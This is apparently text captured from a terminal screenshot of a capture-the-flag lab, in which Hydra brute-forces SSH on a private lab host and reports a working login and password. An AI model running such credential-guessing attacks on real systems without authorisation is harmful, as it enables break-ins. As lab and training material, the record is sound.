 1 2 3 4 8:34
root@kali: ~/ctf/troll_1
File Actions Edit View Help
root@kali: ~/ctf/troll_1 × root@kali: ~/ctf/troll_1 × root@kali: ~/ctf/troll_1 ×
┌──(root㉿kali)-[~/ctf/troll_1]
└─# hydra -L userpass.list -P userpass.list ssh://192.168.1.19
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-08 08:33:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 169 login tries (l:13/p:13), ~11 tries per task
[DATA] attacking ssh://192.168.1.19:22/
[22][ssh] host: 192.168.1.19   login: overflow   password: Pass.txt